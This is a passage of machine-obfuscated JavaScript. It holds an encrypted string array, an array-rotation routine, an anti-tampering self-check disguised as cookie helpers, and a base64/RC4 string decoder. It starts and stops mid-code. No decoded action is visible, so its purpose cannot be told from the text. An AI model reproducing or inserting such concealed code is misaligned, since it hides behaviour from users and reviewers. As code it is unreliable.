f\x6e\x4d\x63\x4f\x49\x45\x48\x5a\x69\x56\x63\x4b\x58\x65\x63\x4b\x48\x77\x34\x2f\x44\x70\x73\x4b\x36\x59\x54\x4e\x68\x4f\x51\x6f\x69\x77\x34\x77\x78\x77\x36\x35\x36\x61\x38\x4b\x57\x4d\x63\x4f\x6f\x77\x35\x41\x4c\x77\x37\x4c\x43\x73\x57\x49\x3d','\x77\x35\x6a\x43\x70\x79\x45\x77\x51\x38\x4f\x55\x65\x38\x4b\x38\x77\x6f\x41\x6f\x4b\x38\x4b\x69\x77\x35\x2f\x43\x67\x54\x78\x56\x54\x73\x4f\x62\x77\x6f\x6c\x61\x77\x6f\x6a\x43\x6b\x38\x4b\x72\x64\x56\x37\x43\x75\x52\x6e\x43\x73\x54\x30\x61\x52\x46\x72\x44\x76\x73\x4f\x4b\x4f\x31\x2f\x44\x71\x63\x4b\x32\x77\x70\x44\x44\x6c\x4d\x4b\x57\x55\x73\x4f\x75\x61\x42\x4c\x43\x6a\x45\x37\x43\x72\x31\x6a\x43\x71\x4d\x4f\x30\x77\x36\x5a\x75\x5a\x32\x73\x34\x5a\x73\x4f\x32\x4a\x51\x44\x44\x74\x7a\x6e\x43\x72\x4d\x4f\x63\x77\x35\x73\x3d','\x65\x33\x68\x58\x77\x6f\x77\x49\x77\x34\x2f\x43\x75\x68\x68\x73\x4b\x38\x4b\x78\x77\x72\x76\x44\x6a\x44\x62\x44\x6a\x4d\x4b\x32\x43\x4d\x4f\x45\x77\x36\x44\x44\x6f\x4d\x4f\x73\x77\x71\x6c\x6d\x44\x73\x4f\x2b\x77\x37\x6c\x6e\x57\x38\x4f\x54\x77\x35\x6c\x32\x77\x34\x33\x44\x6b\x6b\x50\x44\x6c\x38\x4b\x76\x77\x37\x35\x79\x77\x37\x30\x75','\x77\x70\x76\x44\x67\x57\x6b\x3d','\x64\x63\x4f\x44\x77\x6f\x6b\x3d','\x77\x34\x74\x33\x77\x6f\x59\x44\x54\x73\x4f\x4b','\x77\x35\x6a\x43\x6a\x67\x63\x2f','\x4c\x7a\x30\x5a\x77\x35\x52\x4c\x77\x70\x33\x44\x6c\x45\x30\x2b\x63\x63\x4f\x2f\x77\x36\x7a\x43\x6a\x77\x3d\x3d','\x77\x70\x46\x6c\x77\x70\x59\x3d','\x77\x35\x52\x67\x77\x6f\x73\x3d','\x77\x34\x2f\x44\x73\x32\x38\x3d','\x61\x38\x4b\x34\x77\x34\x37\x43\x6c\x4d\x4b\x52\x57\x69\x37\x43\x69\x4d\x4f\x66\x77\x71\x67\x49\x56\x63\x4b\x4a\x77\x72\x6e\x44\x71\x46\x35\x56\x54\x45\x74\x7a\x54\x73\x4b\x35\x77\x37\x46\x72\x51\x57\x6e\x44\x68\x68\x46\x71\x77\x70\x50\x44\x69\x73\x4b\x76\x77\x37\x48\x44\x6d\x67\x3d\x3d','\x77\x34\x45\x45\x77\x37\x42\x4a','\x77\x34\x5a\x61\x77\x6f\x6e\x43\x67\x6b\x72\x43\x73\x77\x3d\x3d','\x51\x79\x42\x58','\x54\x4d\x4b\x76\x77\x6f\x41\x57','\x52\x6c\x73\x71\x77\x72\x6b\x3d','\x77\x36\x34\x52\x77\x36\x74\x41','\x51\x41\x33\x44\x6c\x67\x3d\x3d','\x77\x36\x48\x44\x74\x73\x4b\x34\x77\x35\x41\x3d','\x59\x6d\x6e\x43\x69\x51\x3d\x3d','\x51\x38\x4f\x39\x77\x6f\x51\x3d','\x61\x38\x4b\x44\x48\x41\x3d\x3d','\x77\x34\x74\x39\x77\x71\x59\x3d','\x77\x70\x6a\x44\x73\x73\x4b\x61','\x77\x34\x31\x39\x77\x6f\x45\x4b','\x77\x35\x6f\x52\x77\x36\x73\x3d','\x59\x73\x4f\x51\x77\x71\x63\x3d','\x46\x53\x4c\x44\x6f\x63\x4f\x74','\x43\x54\x6a\x44\x74\x51\x3d\x3d','\x62\x32\x4d\x4b','\x52\x4d\x4f\x6e\x77\x70\x34\x66','\x64\x63\x4b\x42\x41\x51\x3d\x3d','\x51\x54\x48\x44\x69\x51\x3d\x3d','\x58\x73\x4f\x33\x77\x6f\x73\x3d','\x4b\x33\x4c\x44\x70\x73\x4b\x30\x50\x58\x62\x44\x6e\x31\x64\x68\x51\x44\x49\x3d','\x77\x35\x37\x43\x6d\x68\x67\x69\x77\x34\x49\x3d','\x77\x6f\x6a\x44\x73\x52\x6f\x76\x77\x72\x37\x44\x6a\x63\x4b\x71\x49\x51\x3d\x3d','\x77\x37\x58\x44\x69\x73\x4f\x6d\x49\x67\x3d\x3d','\x41\x52\x38\x6f','\x48\x63\x4b\x30\x77\x72\x45\x3d','\x57\x4d\x4f\x4e\x77\x70\x66\x44\x67\x63\x4b\x56\x61\x55\x31\x74\x43\x63\x4f\x4c\x55\x31\x63\x4a','\x65\x38\x4f\x53\x77\x35\x34\x3d','\x43\x73\x4f\x4b\x77\x72\x6f\x3d','\x50\x73\x4f\x71\x77\x6f\x45\x3d','\x41\x6a\x50\x44\x72\x38\x4b\x45\x77\x35\x52\x4f\x77\x34\x33\x44\x6e\x58\x41\x6c\x77\x71\x76\x44\x72\x6e\x49\x6f\x77\x35\x5a\x72\x77\x36\x7a\x43\x6a\x44\x42\x75\x61\x73\x4b\x71\x4c\x56\x67\x53\x51\x48\x33\x43\x76\x32\x48\x43\x69\x52\x73\x66\x59\x6c\x6f\x3d','\x77\x36\x6e\x44\x72\x63\x4b\x2b\x77\x35\x38\x3d','\x57\x63\x4f\x33\x77\x70\x34\x45\x48\x44\x6c\x5a','\x77\x36\x41\x4b\x77\x36\x4d\x3d','\x4c\x38\x4b\x6b\x77\x70\x4c\x43\x6c\x63\x4f\x37\x4d\x41\x3d\x3d','\x51\x45\x41\x6d\x77\x71\x31\x46\x44\x52\x37\x44\x69\x77\x3d\x3d','\x54\x6e\x33\x43\x6e\x41\x3d\x3d','\x4a\x38\x4b\x49\x77\x36\x6e\x43\x69\x63\x4b\x64\x56\x7a\x73\x3d','\x77\x34\x46\x56\x77\x6f\x50\x43\x67\x30\x50\x43\x74\x31\x41\x41\x4e\x67\x3d\x3d','\x77\x72\x2f\x43\x70\x4d\x4f\x79\x55\x73\x4b\x2f\x77\x71\x67\x55','\x51\x51\x50\x44\x67\x51\x3d\x3d','\x4e\x73\x4b\x73\x77\x6f\x72\x43\x6d\x4d\x4f\x7a\x4a\x73\x4f\x59\x41\x38\x4b\x43','\x77\x34\x76\x43\x71\x33\x51\x37\x51\x73\x4b\x46\x48\x4d\x4f\x65\x77\x37\x46\x64\x64\x38\x4b\x71\x77\x34\x33\x44\x6d\x32\x56\x53\x51\x63\x4b\x61','\x41\x4d\x4b\x47\x77\x37\x50\x43\x6e\x77\x3d\x3d','\x53\x67\x6e\x44\x6b\x73\x4b\x2b\x77\x35\x35\x43\x77\x35\x67\x3d','\x77\x37\x50\x44\x70\x73\x4f\x6f\x66\x73\x4b\x66\x66\x78\x66\x43\x76\x63\x4f\x63\x50\x33\x72\x43\x6b\x4d\x4b\x54\x57\x6c\x45\x3d','\x77\x70\x33\x43\x73\x73\x4b\x63\x77\x36\x68\x64','\x49\x38\x4f\x6e\x47\x51\x3d\x3d','\x77\x6f\x5a\x48\x77\x35\x50\x43\x6d\x68\x62\x43\x6f\x67\x59\x5a\x5a\x43\x49\x41\x4e\x48\x4e\x51\x4d\x44\x73\x34','\x77\x34\x7a\x43\x6a\x63\x4b\x52\x77\x71\x4c\x44\x67\x67\x3d\x3d','\x77\x35\x7a\x43\x6c\x63\x4b\x63\x77\x72\x6e\x44\x74\x38\x4b\x6a','\x4b\x79\x6f\x77','\x77\x36\x48\x44\x68\x38\x4f\x31\x77\x36\x58\x44\x75\x6e\x4d\x3d','\x66\x4d\x4b\x46\x49\x51\x3d\x3d','\x4c\x79\x63\x64\x77\x34\x64\x38\x77\x70\x66\x44\x74\x55\x51\x61\x61\x41\x3d\x3d','\x52\x30\x63\x6b\x77\x71\x70\x72\x42\x78\x54\x44\x6d\x69\x4c\x44\x69\x77\x3d\x3d','\x64\x38\x4b\x7a\x42\x41\x3d\x3d','\x5a\x38\x4b\x47\x65\x33\x6e\x44\x68\x69\x6f\x3d','\x77\x6f\x58\x44\x71\x6b\x59\x3d','\x4a\x38\x4b\x50\x77\x36\x62\x43\x69\x4d\x4b\x7a\x54\x77\x3d\x3d','\x77\x71\x38\x79\x77\x71\x73\x3d','\x77\x72\x55\x4a\x77\x71\x66\x44\x71\x4d\x4b\x6f\x77\x71\x63\x3d','\x4c\x47\x45\x4f','\x46\x4d\x4b\x4f\x45\x51\x3d\x3d','\x5a\x63\x4b\x5a\x77\x6f\x77\x3d','\x46\x73\x4f\x4e\x77\x6f\x67\x3d','\x77\x37\x73\x68\x77\x35\x67\x3d','\x77\x70\x54\x43\x69\x43\x37\x44\x6d\x73\x4b\x2f\x51\x57\x6e\x44\x67\x38\x4b\x2b\x77\x36\x34\x3d','\x56\x38\x4f\x36\x77\x6f\x77\x46\x50\x43\x6f\x3d','\x77\x71\x58\x43\x74\x38\x4b\x6d','\x59\x63\x4f\x4a\x77\x36\x41\x3d','\x41\x32\x59\x7a','\x56\x4d\x4f\x4b\x77\x71\x4d\x3d','\x52\x78\x62\x44\x67\x77\x3d\x3d','\x52\x43\x37\x44\x68\x77\x3d\x3d','\x77\x36\x54\x44\x72\x4d\x4b\x41','\x52\x78\x48\x44\x6b\x57\x4e\x6a\x77\x72\x38\x3d','\x62\x63\x4b\x48\x50\x41\x3d\x3d','\x4a\x38\x4b\x49\x77\x37\x51\x3d','\x63\x63\x4b\x45\x4e\x41\x3d\x3d','\x66\x6c\x6a\x43\x6d\x41\x3d\x3d','\x5a\x6d\x37\x44\x71\x4d\x4b\x56\x43\x48\x41\x3d','\x77\x70\x6b\x33\x77\x71\x63\x3d','\x77\x35\x6b\x72\x77\x37\x77\x3d','\x59\x32\x33\x43\x6c\x33\x49\x57\x55\x41\x3d\x3d','\x77\x37\x56\x35\x77\x71\x54\x43\x6f\x6d\x44\x43\x6d\x48\x6b\x74\x47\x78\x52\x37\x42\x41\x6c\x69\x53\x68\x64\x59\x47\x41\x66\x43\x76\x45\x54\x44\x72\x73\x4f\x79\x77\x72\x72\x44\x76\x6a\x5a\x77\x77\x71\x6a\x44\x6e\x42\x44\x44\x73\x63\x4b\x61\x51\x38\x4f\x37\x45\x6e\x52\x50\x77\x35\x76\x43\x72\x73\x4f\x34\x77\x36\x6e\x44\x67\x73\x4b\x57\x48\x38\x4f\x54\x77\x35\x56\x77\x65\x73\x4f\x70\x59\x30\x56\x36\x4c\x30\x68\x57\x77\x34\x38\x45\x77\x70\x37\x44\x75\x38\x4b\x43\x50\x63\x4f\x77\x63\x46\x49\x3d','\x77\x34\x37\x44\x6c\x38\x4f\x57','\x77\x70\x56\x75\x77\x35\x6b\x59\x44\x38\x4f\x65\x41\x38\x4b\x4c\x46\x47\x50\x44\x6b\x41\x3d\x3d','\x46\x69\x66\x44\x76\x73\x4f\x73\x77\x6f\x49\x3d','\x77\x6f\x51\x45\x77\x71\x48\x44\x6e\x38\x4b\x52\x77\x71\x4d\x3d','\x77\x36\x41\x4f\x77\x37\x37\x43\x73\x73\x4f\x37\x77\x37\x4c\x43\x6d\x52\x30\x46\x50\x4d\x4f\x46\x77\x37\x63\x47\x77\x71\x63\x3d','\x4a\x6d\x59\x71\x53\x4d\x4b\x47','\x49\x63\x4f\x49\x77\x70\x45\x3d','\x43\x33\x45\x32\x54\x73\x4b\x4c\x77\x72\x73\x3d','\x56\x31\x6f\x6e\x77\x71\x74\x63\x47\x67\x3d\x3d','\x54\x38\x4b\x75\x77\x6f\x30\x64\x77\x34\x76\x44\x76\x53\x45\x3d','\x77\x35\x33\x43\x73\x48\x55\x6e\x55\x73\x4b\x53','\x77\x6f\x7a\x44\x6a\x63\x4b\x72','\x77\x36\x76\x44\x67\x63\x4f\x77\x77\x37\x4c\x44\x67\x30\x67\x45','\x56\x38\x4f\x61\x77\x70\x7a\x44\x68\x38\x4b\x56\x5a\x41\x3d\x3d','\x77\x71\x6a\x43\x72\x73\x4f\x76\x56\x51\x3d\x3d','\x4e\x4d\x4b\x6f\x77\x70\x4c\x43\x6c\x73\x4f\x67\x4c\x77\x3d\x3d','\x77\x6f\x50\x43\x70\x77\x41\x3d','\x62\x47\x66\x43\x6c\x6e\x34\x4c\x58\x51\x3d\x3d','\x77\x37\x38\x56\x77\x36\x68\x49\x77\x72\x45\x3d','\x50\x6a\x6e\x43\x68\x53\x45\x65\x43\x63\x4f\x36\x77\x6f\x45\x38\x41\x4d\x4f\x34\x62\x6c\x33\x44\x70\x48\x6e\x44\x69\x6b\x63\x4d\x55\x6c\x6e\x43\x70\x54\x42\x67\x59\x69\x74\x66\x77\x72\x6b\x55\x77\x36\x45\x37\x53\x54\x35\x5a\x77\x37\x4c\x43\x72\x30\x78\x77\x77\x71\x4a\x68\x77\x6f\x70\x62\x77\x72\x5a\x32\x58\x58\x49\x67\x77\x37\x50\x44\x69\x67\x7a\x44\x68\x48\x50\x44\x71\x38\x4b\x7a\x77\x70\x66\x43\x74\x6a\x46\x61\x77\x6f\x44\x43\x67\x38\x4f\x76\x77\x71\x50\x44\x76\x46\x76\x43\x6a\x41\x3d\x3d','\x61\x4d\x4b\x6a\x51\x6b\x67\x63','\x56\x6e\x33\x43\x6c\x67\x3d\x3d','\x77\x70\x50\x44\x71\x77\x30\x3d','\x4c\x4d\x4b\x5a\x45\x41\x3d\x3d','\x77\x35\x44\x43\x69\x4d\x4b\x35','\x77\x70\x64\x39\x77\x72\x55\x3d','\x65\x63\x4f\x51\x77\x35\x67\x3d','\x4e\x63\x4b\x5a\x4b\x73\x4b\x39\x4d\x51\x6b\x3d','\x43\x73\x4f\x4e\x77\x72\x73\x79\x5a\x45\x4d\x3d','\x77\x6f\x74\x32\x77\x6f\x45\x44\x58\x38\x4f\x52\x52\x4d\x4f\x4b','\x56\x63\x4f\x4c\x77\x36\x51\x3d','\x77\x70\x62\x44\x73\x53\x41\x31','\x77\x71\x58\x44\x71\x6a\x41\x3d','\x61\x4d\x4b\x4c\x64\x47\x7a\x44\x73\x7a\x59\x3d','\x53\x63\x4b\x31\x77\x71\x30\x3d','\x77\x36\x48\x44\x68\x38\x4f\x31\x77\x36\x58\x44\x75\x47\x67\x47\x4f\x38\x4f\x51\x58\x77\x3d\x3d','\x77\x34\x76\x43\x6b\x78\x55\x6c\x77\x36\x54\x44\x73\x38\x4b\x58\x5a\x48\x6a\x44\x71\x67\x3d\x3d','\x77\x6f\x76\x43\x70\x38\x4b\x65','\x49\x43\x6f\x53\x77\x35\x4a\x4c\x77\x70\x41\x3d','\x77\x6f\x78\x6e\x77\x71\x4c\x44\x69\x67\x4e\x6f\x66\x63\x4b\x5a','\x77\x71\x34\x6a\x42\x4d\x4b\x62\x57\x38\x4b\x69\x77\x37\x67\x44\x44\x69\x6e\x43\x6e\x63\x4f\x70\x50\x30\x37\x44\x69\x33\x33\x44\x75\x68\x42\x34\x77\x35\x7a\x43\x68\x4d\x4b\x37\x66\x53\x7a\x43\x75\x31\x50\x43\x71\x44\x30\x79\x77\x35\x66\x44\x73\x32\x68\x32\x77\x36\x35\x6c\x64\x30\x46\x4f\x4b\x38\x4b\x6d','\x65\x44\x74\x68','\x77\x36\x4e\x66\x77\x70\x30\x74\x77\x37\x6a\x43\x71\x54\x35\x32\x77\x37\x52\x39\x4d\x43\x6a\x44\x75\x63\x4f\x66\x4c\x57\x54\x44\x67\x58\x49\x48\x77\x35\x62\x43\x6a\x46\x51\x4c\x77\x71\x44\x43\x72\x31\x7a\x43\x69\x32\x46\x71\x4a\x69\x38\x74\x77\x72\x39\x44\x77\x35\x6a\x43\x6f\x55\x6c\x4a\x61\x7a\x45\x3d','\x77\x35\x4c\x43\x6e\x4d\x4b\x4e','\x77\x71\x72\x44\x70\x63\x4b\x58','\x77\x35\x7a\x44\x6a\x38\x4f\x43','\x77\x35\x42\x68\x77\x6f\x6b\x3d','\x77\x70\x6c\x35\x77\x72\x49\x3d','\x53\x46\x77\x33\x77\x37\x6b\x3d','\x77\x36\x34\x76\x45\x67\x3d\x3d','\x4f\x67\x6a\x44\x6a\x63\x4f\x77\x77\x6f\x4c\x44\x73\x7a\x4e\x68','\x52\x38\x4f\x61\x77\x35\x63\x3d','\x65\x32\x73\x52','\x77\x36\x33\x44\x68\x31\x59\x3d','\x77\x35\x4c\x44\x6e\x73\x4f\x6e','\x77\x37\x59\x4b\x77\x35\x6b\x3d','\x51\x51\x6e\x44\x69\x4d\x4b\x4e\x77\x34\x4e\x48','\x64\x4d\x4b\x62\x61\x57\x4d\x3d','\x62\x4d\x4b\x47\x77\x70\x77\x3d','\x77\x71\x41\x48\x4a\x67\x3d\x3d','\x53\x42\x7a\x44\x6e\x6e\x5a\x57\x77\x71\x4d\x3d','\x64\x38\x4b\x32\x51\x45\x59\x63\x77\x35\x38\x3d','\x77\x70\x6f\x30\x77\x6f\x33\x43\x6f\x77\x3d\x3d','\x56\x45\x41\x31','\x53\x38\x4b\x68\x77\x70\x6b\x3d','\x65\x63\x4f\x39\x77\x72\x55\x3d','\x77\x36\x6a\x44\x67\x4d\x4f\x39\x77\x37\x6b\x3d','\x77\x34\x50\x43\x70\x47\x63\x3d','\x59\x41\x50\x44\x76\x67\x3d\x3d','\x77\x35\x51\x39\x77\x36\x54\x44\x6f\x77\x3d\x3d','\x52\x4d\x4b\x71\x46\x51\x3d\x3d','\x4c\x30\x77\x4d','\x77\x70\x44\x44\x75\x79\x63\x38\x77\x72\x6a\x44\x6a\x41\x3d\x3d','\x77\x34\x2f\x43\x68\x4d\x4b\x73','\x53\x4d\x4f\x5a\x77\x71\x6f\x3d','\x47\x63\x4b\x2f\x77\x6f\x37\x43\x6b\x4d\x4f\x74','\x77\x34\x2f\x43\x69\x4d\x4b\x4f\x77\x71\x4d\x3d','\x77\x70\x37\x43\x75\x38\x4b\x68','\x77\x35\x50\x44\x74\x31\x41\x3d','\x77\x71\x50\x44\x6e\x6d\x34\x3d','\x66\x63\x4b\x5a\x42\x4d\x4f\x53\x77\x71\x52\x4b\x77\x34\x76\x43\x6b\x45\x7a\x43\x6b\x77\x3d\x3d','\x77\x71\x54\x44\x6a\x63\x4b\x7a','\x77\x71\x78\x38\x4b\x63\x4f\x71\x77\x6f\x72\x44\x6a\x73\x4f\x39\x4a\x53\x76\x43\x70\x68\x77\x4c\x77\x36\x46\x51\x77\x71\x2f\x44\x70\x73\x4f\x6a\x77\x70\x70\x31\x77\x36\x74\x77\x77\x37\x56\x59\x65\x4d\x4f\x51\x77\x34\x33\x44\x68\x41\x7a\x43\x75\x63\x4f\x6b\x45\x41\x3d\x3d','\x77\x34\x30\x69\x77\x36\x48\x44\x70\x4d\x4f\x6d','\x61\x47\x66\x44\x75\x51\x3d\x3d','\x77\x70\x4a\x6e\x77\x70\x6a\x44\x6b\x41\x3d\x3d','\x4d\x6a\x48\x43\x6f\x73\x4f\x65\x43\x46\x48\x44\x6f\x32\x45\x78\x58\x7a\x44\x44\x72\x48\x35\x6a\x77\x35\x72\x44\x6f\x56\x4a\x2f\x77\x37\x74\x4c\x53\x73\x4b\x30\x77\x6f\x62\x44\x67\x63\x4b\x5a\x77\x35\x49\x59\x43\x38\x4f\x58\x4e\x58\x58\x43\x6d\x38\x4f\x68\x77\x71\x4d\x6e\x66\x73\x4b\x58\x4e\x53\x7a\x43\x68\x67\x3d\x3d','\x77\x72\x48\x43\x71\x73\x4f\x73','\x56\x42\x62\x44\x75\x77\x3d\x3d','\x61\x52\x62\x44\x71\x41\x3d\x3d','\x4d\x63\x4b\x56\x77\x37\x34\x3d','\x77\x35\x35\x72\x77\x71\x38\x3d','\x77\x71\x72\x44\x75\x38\x4b\x71','\x77\x6f\x7a\x43\x69\x4d\x4b\x53','\x77\x6f\x41\x75\x77\x70\x66\x43\x70\x51\x3d\x3d','\x4d\x4d\x4f\x45\x4e\x38\x4b\x66','\x77\x6f\x54\x43\x68\x54\x76\x44\x76\x4d\x4b\x56\x51\x32\x67\x3d','\x77\x35\x66\x43\x6e\x38\x4b\x6b','\x41\x6a\x4c\x44\x70\x73\x4f\x52\x77\x70\x2f\x44\x73\x79\x41\x3d','\x64\x38\x4b\x6b\x5a\x51\x3d\x3d','\x77\x35\x78\x5a\x77\x72\x34\x3d','\x4b\x63\x4b\x66\x77\x35\x7a\x43\x6a\x73\x4b\x55\x51\x6c\x50\x44\x74\x4d\x4f\x37\x45\x67\x3d\x3d','\x77\x6f\x50\x43\x6a\x77\x6a\x44\x70\x63\x4b\x6f\x66\x58\x6e\x44\x6c\x4d\x4b\x57\x77\x37\x51\x74','\x77\x36\x6c\x59\x66\x51\x3d\x3d','\x59\x73\x4b\x4a\x44\x67\x73\x56\x77\x34\x63\x3d','\x58\x52\x6e\x44\x6c\x63\x4b\x43','\x4d\x63\x4b\x65\x48\x51\x3d\x3d','\x77\x70\x2f\x43\x67\x68\x59\x3d','\x77\x34\x37\x44\x73\x30\x49\x3d','\x61\x38\x4b\x50\x45\x51\x3d\x3d','\x4b\x63\x4b\x66\x77\x34\x6e\x43\x6c\x38\x4b\x51\x51\x78\x7a\x43\x76\x67\x3d\x3d','\x41\x44\x50\x44\x6c\x77\x3d\x3d','\x77\x6f\x68\x39\x77\x6f\x4c\x44\x6c\x67\x3d\x3d','\x52\x6d\x7a\x43\x75\x77\x3d\x3d'];(function(_0x428506,_0x3ffc8f){var _0x21ce82=function(_0x335350){while(--_0x335350){_0x428506['\x70\x75\x73\x68'](_0x428506['\x73\x68\x69\x66\x74']());}};var _0x197e6d=function(){var _0x4bfbff={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x473f43,_0x10a6a9,_0x4ffc93,_0x3a1d94){_0x3a1d94=_0x3a1d94||{};var _0x47acc8=_0x10a6a9+'\x3d'+_0x4ffc93;var _0x4edcb1=0x0;for(var _0x4edcb1=0x0,_0x31a09e=_0x473f43['\x6c\x65\x6e\x67\x74\x68'];_0x4edcb1<_0x31a09e;_0x4edcb1++){var _0x44196a=_0x473f43[_0x4edcb1];_0x47acc8+='\x3b\x20'+_0x44196a;var _0x52f28e=_0x473f43[_0x44196a];_0x473f43['\x70\x75\x73\x68'](_0x52f28e);_0x31a09e=_0x473f43['\x6c\x65\x6e\x67\x74\x68'];if(_0x52f28e!==!![]){_0x47acc8+='\x3d'+_0x52f28e;}}_0x3a1d94['\x63\x6f\x6f\x6b\x69\x65']=_0x47acc8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3f7f8d,_0x3c8c4c){_0x3f7f8d=_0x3f7f8d||function(_0x35f88e){return _0x35f88e;};var _0x31b428=_0x3f7f8d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c8c4c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1b8fae=function(_0x329be7,_0x54b700){_0x329be7(++_0x54b700);};_0x1b8fae(_0x21ce82,_0x3ffc8f);return _0x31b428?decodeURIComponent(_0x31b428[0x1]):undefined;}};var _0x1d9ca6=function(){var _0x2eecba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2eecba['\x74\x65\x73\x74'](_0x4bfbff['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bfbff['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1d9ca6;var _0x3f386f='';var _0x5b5cd6=_0x4bfbff['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b5cd6){_0x4bfbff['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b5cd6){_0x3f386f=_0x4bfbff['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bfbff['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x197e6d();}(_0x1d5c,0x15a));var _0xc1d5=function(_0x428506,_0x3ffc8f){_0x428506=_0x428506-0x0;var _0x21ce82=_0x1d5c[_0x428506];if(_0xc1d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5cbf8d=function(){return this;};var _0x197e6d=_0x5cbf8d();var _0x4bfbff='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x197e6d['\x61\x74\x6f\x62']||(_0x197e6d['\x61\x74\x6f\x62']=function(_0x473f43){var _0x10a6a9=String(_0x473f43)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4ffc93=0x0,_0x3a1d94,_0x47acc8,_0x1952c9=0x0,_0x4edcb1='';_0x47acc8=_0x10a6a9['\x63\x68\x61\x72\x41\x74'](_0x1952c9++);~_0x47acc8&&(_0x3a1d94=_0x4ffc93%0x4?_0x3a1d94*0x40+_0x47acc8:_0x47acc8,_0x4ffc93++%0x4)?_0x4edcb1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a1d94>>(-0x2*_0x4ffc93&0x6)):0x0){_0x47acc8=_0x4bfbff['\x69\x6e\x64\x65\x78\x4f\x66'](_0x47acc8);}return _0x4edcb1;});}());var _0x31a09e=function(_0x44196a,_0x52f28e){var _0x3f7f8d=[],_0x3c8c4c=0x0,_0x35f88e,_0x31b428='',_0x1b8fae='';_0x44196a=atob(_0x44196a);for(var _0x329be7=0x0,_0x54b700=_0x44196a['\x6c\x65\x6e\x67\x74\x68'];_0x329be7<_0x54b700;_0x329be7++){_0x1b8fae+='\x25'+('\x30\x30'+_0x44196a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x329be7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x44196a=decodeURIComponent(_0x1b8fae);for(var _0x1d9ca6=0x0;_0x1d9ca6<0x100;_0x1d9ca6++){_0x3f7f8d[_0x1d9ca6]=_0x1d9ca6;}for(_0x1d9ca6=0x0;_0x1d9ca6<0x100;_0x1d9ca6++){_0x3c8c4c=(_0x3c8c4c+_0x3f7f8d[_0x1d9ca6]+_0x52f28e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d9ca6%_0x52f28e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x35f88e=_0x3f7f8d[_0x1d9ca6];_0x3f7f8d[_0x1d9ca6]=_0x3f7f8d[_0x3c8c4c];_0x3f7f8d[_0x3c8c4c]=_0x35f88e;}_0x1d9ca6=0x0;_0x3c8c4c=0x0;for(var _0x2eecba=0x0;_0x2eecba<_0x44196a['\x6c\x65\x6e\x67\x74\x68'];_0x2eecba++){_0x1d9ca6=(_0x1d9ca6+0x1)%0x100;_0x3c8c4c=(_0x3c8c4c+_0x3f7f8d[_0x1d9ca6])%0x100;_0x35f88e=_0x3f7f8d[_0x1d9ca6];_0x3f7f8d[_0x1d9ca6]=_0x3f7f8d[_0x3c8c4c];_0x3f7f8d[_0x3c8c4c]=_0x35f88e;_0x31b428+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x44196a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2eecba)^_0x3f7f8d[(_0x3f7f8d[_0x1d9ca6]+_0x3f7f8d[_0x3c8c4c])%0x100]);}return _0x31b428;};_0xc1d5['\x72\x63\x34']=_0x31a09e;_0xc1d5['\x64\x61\x74\x61']={};_0xc1d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f386f=_0xc1d5['\x64\x61\x74\x61'][_0x428506];if(_0x3f386f===undefined){if(_0xc1d5['\x6f\x6e\x63\x65']===undefined){var 